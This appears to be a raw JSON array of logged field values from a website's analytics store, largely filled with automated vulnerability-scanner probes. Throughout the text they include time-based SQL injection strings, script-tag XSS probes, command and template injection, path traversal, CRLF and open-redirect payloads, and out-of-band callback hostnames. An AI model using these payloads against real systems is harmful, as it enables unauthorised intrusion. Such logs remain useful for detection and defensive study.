>6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or 